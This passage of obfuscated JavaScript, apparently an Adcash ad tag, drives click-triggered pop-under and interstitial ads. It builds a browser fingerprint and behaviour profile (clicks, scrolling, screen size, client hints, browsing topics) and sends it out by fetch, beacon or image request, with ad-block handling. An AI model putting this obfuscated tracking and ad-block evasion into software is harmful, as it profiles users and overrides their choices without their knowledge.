_0x2ad295[_0x9d7091(0x528)]='0',_0x2ad295[_0x9d7091(0x46e)]='0',_0x2ad295[_0x9d7091(0x202)]='-1',_0x2ad295[_0x9d7091(0x47a)]=_0x9d7091(0x61c)+_0x9d7091(0x4d3)+_0x9d7091(0x708)+_0x9d7091(0x362)+_0x9d7091(0x515)+_0x9d7091(0x54f)+_0x9d7091(0x286)+_0x9d7091(0x3b8)+_0x9d7091(0x7a2)+_0x9d7091(0x730)+_0x9d7091(0x6f6),document[_0x9d7091(0x2ee)][_0x9d7091(0x215)+'d'](_0x2ad295),void(this.#$=_0x2ad295[_0x9d7091(0x65f)+_0x9d7091(0x3c7)][_0x9d7091(0x1c6)][_0x9d7091(0x6b5)](_0x2ad295[_0x9d7091(0x65f)+_0x9d7091(0x3c7)]));}setTimeout(this.#N[_0x9d7091(0x6b5)](this),0x32);}#R(_0x1e484d){const _0x5cda14=_0x6090e3;this.#v={'url':this.#B(_0x1e484d[_0x5cda14(0x31b)]),'impressionUrl':_0x1e484d[_0x5cda14(0x369)],'refreshRate':_0x1e484d[_0x5cda14(0x69c)+'e'],'delay':_0x1e484d[_0x5cda14(0x193)],'type':_0x1e484d[_0x5cda14(0x78d)]},_0x1e484d[_0x5cda14(0x455)+_0x5cda14(0x160)+_0x5cda14(0x4ac)]&&!this[_0x5cda14(0x274)+_0x5cda14(0x486)][_0x5cda14(0x455)+_0x5cda14(0x160)+_0x5cda14(0x4ac)]&&(this[_0x5cda14(0x274)+_0x5cda14(0x486)][_0x5cda14(0x455)+_0x5cda14(0x160)+_0x5cda14(0x4ac)]=_0x1e484d[_0x5cda14(0x455)+_0x5cda14(0x160)+_0x5cda14(0x4ac)],this[_0x5cda14(0x274)+_0x5cda14(0x486)][_0x5cda14(0x666)+_0x5cda14(0x57d)+_0x5cda14(0x220)]=_0x1e484d[_0x5cda14(0x684)+_0x5cda14(0x703)+_0x5cda14(0x6fc)]),this[_0x5cda14(0x3ec)][_0x5cda14(0x75a)+_0x5cda14(0x435)](),this[_0x5cda14(0x3ec)][_0x5cda14(0x466)+_0x5cda14(0x406)](),this[_0x5cda14(0x3ec)][_0x5cda14(0x404)+_0x5cda14(0x1ae)](),this[_0x5cda14(0x3ec)][_0x5cda14(0x2ff)+_0x5cda14(0x330)+_0x5cda14(0x517)+'er'](),this.#F(),this.#i[_0x5cda14(0x511)](_0x5cda14(0x678)+_0x5cda14(0x6c8));}#V(){const _0x3cca9f=_0x6090e3;return _0x3cca9f(0x78d)in this.#v&&_0x3cca9f(0x6a6)===this.#v[_0x3cca9f(0x78d)];}#H(){const _0x28644=_0x6090e3;this.#i[_0x28644(0x511)](_0x28644(0x3a5)),this.#t[_0x28644(0x5bd)+_0x28644(0x38c)](_0x1ec58a);const _0x1948cb=this.#v[_0x28644(0x31b)];this.#$?this.#M=this.#$(window[_0x28644(0x6e7)][_0x28644(0x23f)],_0x28644(0x301),_0x28644(0x569)):this.#M=window[_0x28644(0x1c6)](window[_0x28644(0x6e7)][_0x28644(0x23f)],_0x28644(0x301),_0x28644(0x569)),this.#U()[_0x28644(0x667)](()=>{setTimeout(()=>{const _0x1c0274=_0x3f2e,_0x256545=document[_0x1c0274(0x59a)+_0x1c0274(0x267)]('a');_0x256545[_0x1c0274(0x23f)]=_0x1948cb,_0x256545[_0x1c0274(0x644)]=_0x1c0274(0x770)+_0x1c0274(0x190),document[_0x1c0274(0x2ee)][_0x1c0274(0x215)+'d'](_0x256545),_0x256545[_0x1c0274(0x668)](),document[_0x1c0274(0x2ee)][_0x1c0274(0x421)+'d'](_0x256545);},0x32);});}async #U(_0x11e58d=0x0){const _0x55cc16=_0x6090e3,_0x2a57bb=this.#M?'1':'0';this.#i[_0x55cc16(0x511)](_0x55cc16(0x2a8)+_0x55cc16(0x337),_0x2a57bb);let _0x5eae1a=this.#v[_0x55cc16(0x24a)+_0x55cc16(0x79d)]+(_0x55cc16(0x5e0)+_0x2a57bb);if(window[_0x55cc16(0x3f9)]&&(_0x5eae1a+=_0x55cc16(0x4b6)+window[_0x55cc16(0x3f9)]),_0x11e58d>0x0&&(this.#i[_0x55cc16(0x511)](_0x55cc16(0x4a2)+_0x55cc16(0x53d)+_0x55cc16(0x2b9)+_0x11e58d),_0x5eae1a+=_0x55cc16(0x434)+_0x11e58d),_0x5eae1a=_0x5eae1a+this.#t[_0x55cc16(0x254)+_0x55cc16(0x68b)]+_0x55cc16(0x5dc)+encodeURIComponent(_0x373d75())+_0x55cc16(0x313)+encodeURIComponent(_0x511ec7()),this.#i[_0x55cc16(0x511)](_0x55cc16(0x720)+_0x55cc16(0x3e5)+':',_0x5eae1a),_0x4bf13f){this.#i[_0x55cc16(0x511)](_0x55cc16(0x772)+_0x55cc16(0x20f));let _0x34ec0d=null,_0x52db76=!0x1;try{const _0x212df2={};_0x212df2[_0x55cc16(0x3cf)]=!0x0,_0x34ec0d=await fetch(_0x5eae1a,_0x212df2);}catch(_0x22e730){if(this.#i[_0x55cc16(0x355)](_0x22e730),this.#t[_0x55cc16(0x619)+_0x55cc16(0x2e6)]&&!this.#r[_0x55cc16(0x1f5)]())return this.#i[_0x55cc16(0x511)](_0x55cc16(0x5f1)+_0x55cc16(0x28a)+_0x55cc16(0x2c6)+_0x55cc16(0x79e)),void this.#r[_0x55cc16(0x6ab)+_0x55cc16(0x1e7)]();_0x52db76=!0x0;}if(_0x34ec0d&&!_0x34ec0d['ok']||_0x52db76)return void(_0x11e58d<0x2&&(await this.#U(_0x11e58d+0x1),document[_0x55cc16(0x207)+_0x55cc16(0x267)](new CustomEvent(_0x55cc16(0x24a)+_0x55cc16(0x158)+'nt'))));}else navigator[_0x55cc16(0x68a)]?(this.#i[_0x55cc16(0x511)](_0x55cc16(0x772)+_0x55cc16(0x5da)+_0x55cc16(0x585)+_0x55cc16(0x393)),navigator[_0x55cc16(0x68a)](_0x5eae1a)):(this.#i[_0x55cc16(0x511)](_0x55cc16(0x772)+_0x55cc16(0x5da)+_0x55cc16(0x269)+_0x55cc16(0x56f)),new Image()[_0x55cc16(0x385)]=_0x5eae1a);document[_0x55cc16(0x207)+_0x55cc16(0x267)](new CustomEvent(_0x55cc16(0x24a)+_0x55cc16(0x5db)));}#_(){const _0x1f83c2=_0x6090e3;this[_0x1f83c2(0x3ec)][_0x1f83c2(0x402)+_0x1f83c2(0x3ff)+_0x1f83c2(0x54e)+_0x1f83c2(0x19e)](),this[_0x1f83c2(0x3ec)][_0x1f83c2(0x308)+_0x1f83c2(0x3e1)](),this[_0x1f83c2(0x3ec)][_0x1f83c2(0x45c)+_0x1f83c2(0x4d9)](),this[_0x1f83c2(0x3ec)][_0x1f83c2(0x252)+_0x1f83c2(0x3d8)](),this.#v=null,this.#W(),this.#r[_0x1f83c2(0x30d)+'op']=!0x1,this.#t[_0x1f83c2(0x5bd)+_0x1f83c2(0x38c)](_0x2af549);}#z(_0x939e76){const _0x5d7588=_0x6090e3;this.#i[_0x5d7588(0x511)](_0x5d7588(0x3e6)+_0x5d7588(0x798)+_0x5d7588(0x48c)+_0x5d7588(0x2f6)+_0x5d7588(0x724)+_0x939e76[_0x5d7588(0x78d)]+_0x5d7588(0x4ad)+_0x939e76[_0x5d7588(0x1ca)][_0x5d7588(0x1de)]),_0x939e76[_0x5d7588(0x4cb)]?this.#v?this.#P?this.#i[_0x5d7588(0x511)](_0x939e76[_0x5d7588(0x78d)]+_0x5d7588(0x4ad)+_0x939e76[_0x5d7588(0x1ca)][_0x5d7588(0x1de)]+(_0x5d7588(0x719)+_0x5d7588(0x17a)+_0x5d7588(0x56e)+_0x5d7588(0x697))):this.#r[_0x5d7588(0x30d)+'op']?this.#i[_0x5d7588(0x511)](_0x939e76[_0x5d7588(0x78d)]+_0x5d7588(0x4ad)+_0x939e76[_0x5d7588(0x1ca)][_0x5d7588(0x1de)]+(_0x5d7588(0x5ba)+_0x5d7588(0x2ab)+_0x5d7588(0x35e)+_0x5d7588(0x167)+_0x5d7588(0x32c)+'wn')):this[_0x5d7588(0x274)+_0x5d7588(0x486)][_0x5d7588(0x6f9)+_0x5d7588(0x725)+_0x5d7588(0x691)](_0x939e76[_0x5d7588(0x1ca)])?(this.#r[_0x5d7588(0x30d)+'op']=!0x0,this.#P=!0x0,this.#i[_0x5d7588(0x511)](_0x5d7588(0x60b)+_0x5d7588(0x58d)),this.#V()?this.#H():(this.#$?this.#M=this.#$(this.#v[_0x5d7588(0x31b)],_0x5d7588(0x301),_0x5d7588(0x334)+_0x5d7588(0x190)):this.#M=window[_0x5d7588(0x1c6)](this.#v[_0x5d7588(0x31b)],_0x5d7588(0x301),_0x5d7588(0x334)+_0x5d7588(0x190)),this.#U()[_0x5d7588(0x667)](()=>{this.#_();}))):this.#i[_0x5d7588(0x511)](_0x939e76[_0x5d7588(0x78d)]+_0x5d7588(0x4ad)+_0x939e76[_0x5d7588(0x1ca)][_0x5d7588(0x1de)]+(_0x5d7588(0x5ba)+_0x5d7588(0x76e)+_0x5d7588(0x364)+_0x5d7588(0x25a)+_0x5d7588(0x430)),_0x939e76[_0x5d7588(0x1ca)]):this.#i[_0x5d7588(0x511)](_0x939e76[_0x5d7588(0x78d)]+_0x5d7588(0x4ad)+_0x939e76[_0x5d7588(0x1ca)][_0x5d7588(0x1de)]+(_0x5d7588(0x5ba)+_0x5d7588(0x150)+_0x5d7588(0x570)+_0x5d7588(0x6c2)+_0x5d7588(0x30f))):this.#i[_0x5d7588(0x511)](_0x939e76[_0x5d7588(0x78d)]+_0x5d7588(0x4ad)+_0x939e76[_0x5d7588(0x1ca)][_0x5d7588(0x1de)]+(_0x5d7588(0x5ba)+_0x5d7588(0x345)+_0x5d7588(0x322)+_0x5d7588(0x59c)));}#B(_0x4b8939){const _0xfd2721=_0x6090e3;let _0x2a7963=_0x4b8939;return _0x42451c&&_0x57cc67<0x3b||_0x3d3d6c&&_0x57cc67<0x38?_0x2a7963=_0xfd2721(0x65c)+_0xfd2721(0x754)+_0xfd2721(0x2db)+_0xfd2721(0x175)+_0xfd2721(0x2c8)+_0xfd2721(0x685)+_0xfd2721(0x212)+_0xfd2721(0x531)+_0x4b8939+_0xfd2721(0x6f0):_0x41a450&&_0x42451c&&!_0x29ad73&&_0x57cc67>0x3f&&(_0x4b8939=_0xfd2721(0x70d)+_0xfd2721(0x711)+_0x4b8939[_0xfd2721(0x5a0)](/(^\w+:|^)\/\//,'')),_0x2a7963;}#F(){const _0x2cf290=_0x6090e3,_0x17bebd={'zoneId':this.#t[_0x2cf290(0x4e8)],'callback':this.#z[_0x2cf290(0x6b5)](this)};_0x208032&&_0x1cbcd5&&(this.#i[_0x2cf290(0x511)](_0x2cf290(0x6a5)+_0x2cf290(0x2ad)),this.#r[_0x2cf290(0x56a)](_0x2cf290(0x4ea),_0x17bebd)),_0x208032||(this.#i[_0x2cf290(0x511)](_0x2cf290(0x6a5)+_0x2cf290(0x2ac)+'wn'),this.#r[_0x2cf290(0x56a)](_0x2cf290(0x340),_0x17bebd,this.#L)),this.#i[_0x2cf290(0x511)](_0x2cf290(0x6a5)+_0x2cf290(0x361)),this.#r[_0x2cf290(0x56a)](_0x2cf290(0x668),_0x17bebd,this.#L);}#W(){const _0x524f97=_0x6090e3;_0x208032&&_0x1cbcd5&&(this.#i[_0x524f97(0x511)](_0x524f97(0x31e)+_0x524f97(0x3a2)+_0x524f97(0x68c)),this.#r[_0x524f97(0x31e)+'e'](_0x524f97(0x4ea),this.#t[_0x524f97(0x4e8)])),_0x208032||(this.#i[_0x524f97(0x511)](_0x524f97(0x31e)+_0x524f97(0x352)+_0x524f97(0x5b0)),this.#r[_0x524f97(0x31e)+'e'](_0x524f97(0x340),this.#t[_0x524f97(0x4e8)],this.#L)),this.#i[_0x524f97(0x511)](_0x524f97(0x31e)+_0x524f97(0x690)+'ck'),this.#r[_0x524f97(0x31e)+'e'](_0x524f97(0x668),this.#t[_0x524f97(0x4e8)],this.#L);}}class _0x3a25ea{constructor(_0x224080){const _0x1c8ab8=_0x6090e3;this[_0x1c8ab8(0x5c8)]=_0x224080;}[_0x6090e3(0x329)+_0x6090e3(0x25d)](){const _0x592b1c=_0x6090e3;return null!==window[_0x592b1c(0x278)+'ge'][_0x592b1c(0x2c9)](this[_0x592b1c(0x5c8)]);}[_0x6090e3(0x1e4)](){const _0x463a4f=_0x6090e3;return JSON[_0x463a4f(0x682)](window[_0x463a4f(0x278)+'ge'][_0x463a4f(0x2c9)](this[_0x463a4f(0x5c8)]));}[_0x6090e3(0x1db)](_0x1965dd){const _0x368cbd=_0x6090e3;window[_0x368cbd(0x278)+'ge'][_0x368cbd(0x738)](this[_0x368cbd(0x5c8)],JSON[_0x368cbd(0x5dd)](_0x1965dd));}[_0x6090e3(0x390)+'e'](){const _0x52d818=_0x6090e3;window[_0x52d818(0x278)+'ge'][_0x52d818(0x4fb)](this[_0x52d818(0x5c8)]);}}class _0x5e99a5{#i;#r;#j=null;#q=null;#g;#Z=[];#G=0x0;#K=null;#Q=0x1;#J=0x0;#Y=!0x1;constructor(_0xe4754){const _0x3b7f1a=_0x6090e3,{adcashGlobalName:_0x549560,collectiveZoneConfig:_0x22d853,adserverDomain:_0x221093,adblockSettings:_0x436891,clientHintsQueryStr:_0x23ed5a,tagVersionSuffix:_0x12f3a5,isLoadedAsPartOfLibrary:_0xafad7a,uniqueFingerprint:_0x3f75cc}=_0xe4754,{collectiveZoneId:_0x59b3e9}=_0x22d853;this.#i=new _0x5ba011(_0x3b7f1a(0x3b2)+_0x59b3e9),this.#r=window[_0xe4754[_0x3b7f1a(0x6ff)+_0x3b7f1a(0x658)]],this.#Z=_0x22d853[_0x3b7f1a(0x6f7)+'st'],this.#i[_0x3b7f1a(0x511)](_0x3b7f1a(0x4a6)+_0x3b7f1a(0x3f3)+_0x3b7f1a(0x552),_0xe4754);const _0x371c53=_0x22d853[_0x3b7f1a(0x630)+_0x3b7f1a(0x2dc)];let _0x1d0d89=!0x0;for(const _0x21283e in _0x371c53){const _0x4df412=_0x371c53[_0x21283e];switch(_0x21283e){case _0x3b7f1a(0x6df):this.#r[_0x3b7f1a(0x4b1)+_0x3b7f1a(0x534)]({'zoneId':_0x4df412[_0x3b7f1a(0x4e8)][_0x3b7f1a(0x287)](),'refreshRate':_0x4df412['rr'],'delay':_0x4df412['d'],'maxAds':_0x4df412[_0x3b7f1a(0x755)],'renderPosDesktop':_0x4df412[_0x3b7f1a(0x4db)+_0x3b7f1a(0x77e)],'renderPosMobile':_0x4df412[_0x3b7f1a(0x4db)+_0x3b7f1a(0x223)],'offsetTop':_0x4df412[_0x3b7f1a(0x728)],'isAutoTag':!0x0,'collectiveZoneId':_0x59b3e9,'aggressivity':_0x22d853[_0x3b7f1a(0x257)+'ty'],'abTest':_0x22d853[_0x3b7f1a(0x608)],'recordPageView':_0x1d0d89,'tagVersionSuffix':_0x12f3a5});break;case _0x3b7f1a(0x2b8):case _0x3b7f1a(0x5a5):this.#q=new _0x41ed84({'zoneId':_0x4df412[_0x3b7f1a(0x4e8)][_0x3b7f1a(0x287)](),'targetElementsCssSelector':_0x4df412[_0x3b7f1a(0x2a4)+'st'],'triggerOnTargetElementsClick':_0x3b7f1a(0x3cb)===_0x4df412[_0x3b7f1a(0x66c)+_0x3b7f1a(0x3e7)],'targetCountries':_0x4df412[_0x3b7f1a(0x1df)+'st'],'triggerOnTargetCountries':_0x3b7f1a(0x3cb)===_0x4df412[_0x3b7f1a(0x2f1)+_0x3b7f1a(0x3e7)],'adblockSettings':_0x436891,'adserverDomain':_0x221093,'adcashGlobalName':_0x549560,'clientHintsQueryStr':_0x23ed5a,'collectiveZoneId':_0x59b3e9,'aggressivity':_0x22d853[_0x3b7f1a(0x257)+'ty'],'adsCapping':_0x22d853[_0x3b7f1a(0x234)],'abTest':_0x22d853[_0x3b7f1a(0x608)],'recordPageView':_0x1d0d89,'actionCallback':this[_0x3b7f1a(0x5bd)+_0x3b7f1a(0x38c)][_0x3b7f1a(0x6b5)](this),'tagVersionSuffix':_0x12f3a5,'isLoadedAsPartOfLibrary':_0xafad7a,'uniqueFingerprint':_0x3f75cc});break;case _0x3b7f1a(0x1b9)+'al':this.#j=new _0x12db13({'zoneId':_0x4df412[_0x3b7f1a(0x4e8)],'isFullscreen':0x0===_0x4df412[_0x3b7f1a(0x600)],'adblockSettings':_0x436891,'adserverDomain':_0x221093,'adcashGlobalName':_0x549560,'clientHintsQueryStr':_0x23ed5a,'collectiveZoneId':_0x59b3e9,'aggressivity':_0x22d853[_0x3b7f1a(0x257)+'ty'],'adsCapping':_0x22d853[_0x3b7f1a(0x234)],'abTest':_0x22d853[_0x3b7f1a(0x608)],'recordPageView':_0x1d0d89,'actionCallback':this[_0x3b7f1a(0x5bd)+_0x3b7f1a(0x38c)][_0x3b7f1a(0x6b5)](this),'tagVersionSuffix':_0x12f3a5,'isLoadedAsPartOfLibrary':_0xafad7a,'uniqueFingerprint':_0x3f75cc});break;default:this.#i[_0x3b7f1a(0x355)](_0x3b7f1a(0x1cf)+_0x3b7f1a(0x5ec)+_0x3b7f1a(0x5cf)+_0x3b7f1a(0x460)+_0x3b7f1a(0x265)+_0x3b7f1a(0x5b1)+_0x3b7f1a(0x37e)+_0x3b7f1a(0x615)+_0x21283e+_0x3b7f1a(0x55d)+czid);}}this[_0x3b7f1a(0x278)+_0x3b7f1a(0x3b4)]=new _0x3a25ea(_0x3b7f1a(0x37c)+_0x59b3e9);const _0x1a08c8=this[_0x3b7f1a(0x278)+_0x3b7f1a(0x3b4)][_0x3b7f1a(0x1e4)]();_0x1a08c8&&_0x1a08c8[_0x3b7f1a(0x2ef)+'At']>Date[_0x3b7f1a(0x523)]()&&this.#r[_0x3b7f1a(0x6ab)+_0x3b7f1a(0x1e7)](),_0x1a08c8&&_0x1a08c8[_0x3b7f1a(0x383)]>Date[_0x3b7f1a(0x523)]()?(this.#i[_0x3b7f1a(0x511)](_0x3b7f1a(0x155)+_0x3b7f1a(0x6ea)+_0x3b7f1a(0x17b),_0x1a08c8),this.#Q=_0x1a08c8[_0x3b7f1a(0x7ac)+_0x3b7f1a(0x5cc)],this.#J=_0x1a08c8[_0x3b7f1a(0x69a)+_0x3b7f1a(0x6a4)],this.#G=_0x1a08c8[_0x3b7f1a(0x621)+_0x3b7f1a(0x18f)],_0x1a08c8[_0x3b7f1a(0x4d4)+_0x3b7f1a(0x446)+_0x3b7f1a(0x784)]?this.#X():(this.#K=this.#Z[this.#G],this.#ee())):(this.#K=this.#Z[this.#G],this.#ee());}[_0x6090e3(0x5bd)+_0x6090e3(0x38c)](_0x1f8b7f){const _0x59898f=_0x6090e3;this.#i[_0x59898f(0x511)](_0x59898f(0x777)+_0x59898f(0x46d)+':',_0x1f8b7f),_0x1f8b7f===_0x36f702?this.#Y=!0x1:this.#Q++;const _0x396a9b=this.#K[_0x59898f(0x319)+_0x59898f(0x677)];this.#te(),this.#ie(),_0x1f8b7f===_0x1ec58a?this.#i[_0x59898f(0x511)](_0x59898f(0x4c9)+_0x59898f(0x5e5)+_0x59898f(0x483)+_0x59898f(0x46f)):(this.#i[_0x59898f(0x511)](_0x59898f(0x35d)+_0x59898f(0x36f)+_0x396a9b+_0x59898f(0x4dc)),setTimeout(this.#ee[_0x59898f(0x6b5)](this),0x3e8*_0x396a9b));}#ie(){const _0x4d1b3f=_0x6090e3,_0x5b770e={'shownAdsCounter':this.#Q,'iterationCounter':this.#J,'currentAdIndex':this.#G,'isInterstitialBeingShown':this.#Y,'expiresAt':Date[_0x4d1b3f(0x523)]()+0x927c0,'adbExpiresAt':this.#r[_0x4d1b3f(0x1f5)]()?Date[_0x4d1b3f(0x523)]()+0x927c0:0x0};this.#i[_0x4d1b3f(0x511)](_0x4d1b3f(0x71f)+_0x4d1b3f(0x3bf),_0x5b770e),this[_0x4d1b3f(0x278)+_0x4d1b3f(0x3b4)][_0x4d1b3f(0x1db)](_0x5b770e);}#ne(){const _0x2d28b9=_0x6090e3;if(!this.#K[_0x2d28b9(0x163)])return!0x1;switch(this.#K[_0x2d28b9(0x163)]){case _0x2d28b9(0x766):return!(0x0===this.#J);case _0x2d28b9(0x51c):return!(this.#J%0x2==0x1);case _0x2d28b9(0x170):return!(this.#J%0x2==0x0);default:return!0x1;}}#te(){const _0x539657=_0x6090e3;this.#G===this.#Z[_0x539657(0x29a)]-0x1?(this.#G=0x0,this.#J++):this.#G++,this.#K=this.#Z[this.#G],this.#i[_0x539657(0x511)](_0x539657(0x5a7)+_0x539657(0x21f)+_0x539657(0x2a5)+_0x539657(0x74c)+_0x539657(0x62c)+_0x539657(0x2b2),this.#K);}#X(){const _0x4ff0bf=_0x6090e3;this.#i[_0x4ff0bf(0x511)](_0x4ff0bf(0x35d)+'ad'),this.#te(),this.#ie(),this.#ee();}#ee(){const _0xab9091=_0x6090e3;if(this.#ne())return this.#i[_0xab9091(0x511)](_0xab9091(0x637)+_0xab9091(0x1b6)+':\x20'+this.#G+(_0xab9091(0x7b0)+_0xab9091(0x4ae))),void this.#X();switch(this.#K[_0xab9091(0x78d)]){case _0xab9091(0x1b9)+'al':if(this.#j[_0xab9091(0x233)]||this.#j[_0xab9091(0x2ed)+_0xab9091(0x289)])return void setTimeout(this.#X[_0xab9091(0x6b5)](this),0x3e8);this.#i[_0xab9091(0x511)](_0xab9091(0x34c)+_0xab9091(0x1f4)),this.#j[_0xab9091(0x787)](this.#Q),this.#Y=!0x0,this.#Q++,this.#ie();break;case _0xab9091(0x5a5):if(this.#q[_0xab9091(0x233)]||this.#q[_0xab9091(0x2ed)+_0xab9091(0x289)])return void setTimeout(this.#X[_0xab9091(0x6b5)](this),0x3e8);this.#i[_0xab9091(0x511)](_0xab9091(0x2e0)+'p'),this.#q[_0xab9091(0x787)](this.#Q);break;default:throw Error(_0xab9091(0x394)+_0xab9091(0x626)+_0xab9091(0x76b)+this.#K[_0xab9091(0x78d)]+(_0xab9091(0x714)+_0xab9091(0x5cd)));}}}const _0x6d5c39=()=>Math[_0x6090e3(0x423)](new Date()[_0x6090e3(0x78c)]()/0x3e8),_0x2ae17b=_0x46ff7f=>{const _0x5156d4=_0x6090e3,_0x117b94=new _0x5ba011(_0x5156d4(0x156)+_0x5156d4(0x430)),_0x280b9e=_0x5156d4(0x3f9),_0x228da2={};_0x228da2[_0x5156d4(0x662)]=0x0,_0x228da2[_0x5156d4(0x22d)]=0x0,_0x228da2[_0x5156d4(0x484)]=0x0,_0x228da2[_0x5156d4(0x1a2)]=0x0,_0x228da2[_0x5156d4(0x50e)]=0x0,_0x228da2[_0x5156d4(0x5c0)]=0x0;let _0x410dcb,_0xdaa856=0x0,_0x46a99d=!0x1,_0x1a2b08={'clientHints':{},'isScrollable':0x0,'totalClicks':0x0,'sessionLength':0x0,'ippMissclicks':0x0,'visible':0x0,'caught':0x0,'lastevent':0x0,'isFullscreen':0x0,'isTabFocused':0x0,'eventImps':0x0,'retryCounts':0x0,'isScrolled':0x0,'isMouseMoved':0x0,'pagePercentageSeen':0x0,'belowTheFoldSeen':0x0,'touchEnd':0x0,'touchMove':0x0,'clicksByType':_0x228da2,'browsingTopics':[],'ufp':_0x2a81b5()},_0x24e183=_0x138d6e(),_0x59f130=_0x6d5c39();async function _0x29886a(){const _0x87dcb1=_0x5156d4;var _0x2112a4,_0x132e1a;if(0x0===_0x1a2b08[_0x87dcb1(0x177)+'en']&&(_0x1a2b08[_0x87dcb1(0x177)+'en']=document[_0x87dcb1(0x41a)+_0x87dcb1(0x53b)]||document[_0x87dcb1(0x5f5)+_0x87dcb1(0x571)+_0x87dcb1(0x267)]||document[_0x87dcb1(0x2cb)+_0x87dcb1(0x1c3)]?0x1:0x0),_0x1a2b08[_0x87dcb1(0x512)+'ed']=document[_0x87dcb1(0x461)]||document[_0x87dcb1(0x1bc)]||document[_0x87dcb1(0x4e1)+'en']?0x0:0x1,_0x1a2b08[_0x87dcb1(0x1fa)+_0x87dcb1(0x27b)]=_0x59f130,_0x1a2b08[_0x87dcb1(0x33e)]=_0x24e183,_0x1a2b08[_0x87dcb1(0x794)+_0x87dcb1(0x48b)]=_0x6d5c39()-_0x59f130,_0x1a2b08[_0x87dcb1(0x3ef)+_0x87dcb1(0x242)]=new Date()[_0x87dcb1(0x530)+_0x87dcb1(0x2da)](),_0x1a2b08[_0x87dcb1(0x514)]=[],_0x46ff7f&&(_0x1a2b08[_0x87dcb1(0x514)]=_0x46ff7f[_0x87dcb1(0x429)]()),_0x1a2b08[_0x87dcb1(0x22f)]=encodeURIComponent(_0x373d75()),_0x1a2b08[_0x87dcb1(0x72f)]=encodeURIComponent(((()=>{const _0x4cf5bf=_0x87dcb1,_0x49588a=document[_0x4cf5bf(0x545)];return _0x49588a?_0x5e7bed(_0x49588a):'';})())),_0x1a2b08[_0x87dcb1(0x607)]=encodeURI(_0xfeba75()),_0x1a2b08[_0x87dcb1(0x567)+'on']=encodeURIComponent(_0x414873(_0x87dcb1(0x1c2)+'n',_0x117b94)),_0x1a2b08[_0x87dcb1(0x52d)]=encodeURIComponent(_0x414873(_0x87dcb1(0x403),_0x117b94)),_0x1a2b08[_0x87dcb1(0x796)+'s']=((()=>{const _0x1fa91b=_0x87dcb1,_0x5aa653=document[_0x1fa91b(0x307)+_0x1fa91b(0x2f5)](_0x1fa91b(0x774));return _0x5aa653[_0x1fa91b(0x29a)]?_0x5aa653[_0x1fa91b(0x29a)]:0x0;})()),_0x1a2b08[_0x87dcb1(0x522)]=Math[_0x87dcb1(0x4b4)](window[_0x87dcb1(0x5d5)+'h']||document[_0x87dcb1(0x2ee)][_0x87dcb1(0x5d5)+'h']),_0x1a2b08[_0x87dcb1(0x44d)]=Math[_0x87dcb1(0x4b4)](window[_0x87dcb1(0x6a8)+'ht']||document[_0x87dcb1(0x2ee)][_0x87dcb1(0x6a8)+'ht']),_0x1a2b08[_0x87dcb1(0x36a)]=Math[_0x87dcb1(0x4b4)](window[_0x87dcb1(0x57c)]||document[_0x87dcb1(0x2ee)][_0x87dcb1(0x475)+'h']),_0x1a2b08[_0x87dcb1(0x7a6)]=Math[_0x87dcb1(0x4b4)](window[_0x87dcb1(0x627)+'t']||document[_0x87dcb1(0x2ee)][_0x87dcb1(0x65a)+'ht']),_0x1a2b08[_0x87dcb1(0x1dd)]=_0x2fd1a1(),sessionStorage[_0x87dcb1(0x2c9)](_0x87dcb1(0x2f4))&&(_0x1a2b08[_0x87dcb1(0x6b4)+'e']=sessionStorage[_0x87dcb1(0x2c9)](_0x87dcb1(0x2f4))),_0x1a2b08[_0x87dcb1(0x6aa)]=(_0x2112a4=_0x1a2b08[_0x87dcb1(0x36a)],_0x132e1a=_0x1a2b08[_0x87dcb1(0x7a6)],_0x2fd1a1()&&(_0x2112a4<0xa||_0x132e1a<0xa)?0x0:0x1),_0x1a2b08[_0x87dcb1(0x15f)]=((()=>{const _0x13e526=_0x87dcb1;let _0x311e8c=0x0;if(_0x2fd1a1())try{window[_0x13e526(0x610)][_0x13e526(0x6e7)][_0x13e526(0x23f)];}catch(_0x4911e5){_0x311e8c=0x1;}return _0x311e8c;})()),_0x1a2b08[_0x87dcb1(0x69e)+'le']=((_0xef68de,_0x2accce)=>{const _0x2dbae0=_0x87dcb1;if(_0xef68de>_0x2accce){const _0x211d68=0.05;return _0xef68de-_0x2accce>Math[_0x2dbae0(0x4b4)](_0x2accce*_0x211d68)?0x1:0x0;}return 0x0;})(_0x1a2b08[_0x87dcb1(0x44d)],_0x1a2b08[_0x87dcb1(0x7a6)]),_0x46ff7f[_0x87dcb1(0x1ab)])try{const _0x2a3ecf=await _0x46ff7f[_0x87dcb1(0x1ab)]();_0x2a3ecf&&(_0x1a2b08[_0x87dcb1(0x2ea)]=btoa(JSON[_0x87dcb1(0x5dd)](_0x2a3ecf)));}catch(_0x4cc720){_0x117b94[_0x87dcb1(0x511)](_0x4cc720);}}const _0x8161d=()=>{_0xbb0f11(!0x0);};function _0x46dbea(){const _0x1fabfe=_0x5156d4;_0x117b94[_0x1fabfe(0x511)](_0x1fabfe(0x71b)+_0x1fabfe(0x18e)),_0x1a2b08[_0x1fabfe(0x583)]++;}function _0x1c66df(){const _0x407255=_0x5156d4;0x1!==_0x1a2b08[_0x407255(0x3c0)+'ed']&&(_0x117b94[_0x407255(0x511)](_0x407255(0x375)+_0x407255(0x6d6)),_0x1a2b08[_0x407255(0x3c0)+'ed']=0x1);}function _0x19a821(){const _0x2e61a1=_0x5156d4;_0x117b94[_0x2e61a1(0x511)](_0x2e61a1(0x52f)+_0x2e61a1(0x29d)),_0x1a2b08[_0x2e61a1(0x54a)]++,_0xddd558();}function _0xddd558(){const _0x50f585=_0x5156d4;if(_0x117b94[_0x50f585(0x511)](_0x50f585(0x248)+_0x50f585(0x3c4)),_0x1a2b08[_0x50f585(0x44d)]<=_0x1a2b08[_0x50f585(0x7a6)])return _0x1a2b08[_0x50f585(0x5c3)+_0x50f585(0x79c)]=0x64,void(_0x1a2b08[_0x50f585(0x66d)+_0x50f585(0x409)]=0x64);var 